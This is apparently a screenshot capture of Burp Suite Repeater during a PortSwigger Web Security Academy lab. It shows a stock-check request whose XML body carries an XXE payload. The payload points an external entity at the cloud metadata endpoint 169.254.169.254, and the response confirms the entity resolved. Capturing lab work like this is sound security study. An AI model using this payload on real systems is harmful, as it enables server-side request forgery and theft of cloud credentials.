 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
LAB 1 × LAB 2 × 4 × +
Send Cancel < >
Target: https://0a4300f30381a858844c05d100ba005e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a4300f30381a858844c05d100ba005e.web-security-academy.net
3 Cookie: session=xHHQ5Bygw4W73yMvI9XBqwWZqN9aizAc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4300f30381a858844c05d100ba005e.web-security-academy.net/product?productId=2
9 Content-Type: application/xml
10 Content-Length: 186
11 Origin: https://0a4300f30381a858844c05d100ba005e.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Dnt: 1
16 Sec-Gpc: 1
17 Te: trailers
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 31
5
6 "Invalid product ID: meta-data"
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 3
Done
153 bytes | 173 millis